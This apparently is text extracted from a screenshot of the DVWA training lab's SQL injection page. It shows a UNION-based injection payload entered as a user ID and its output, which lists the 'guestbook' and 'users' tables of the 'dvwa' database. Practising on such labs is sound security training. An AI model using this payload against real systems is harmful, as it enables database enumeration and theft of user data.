 Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select table_name, table_schema from information_schema.tables where table_schema="dvwa" #
First name: guestbook
Surname: dvwa
ID: -1' union select table_name, table_schema from information_schema.tables where table_schema="dvwa" #
First name: users
Surname: dvwa
More Information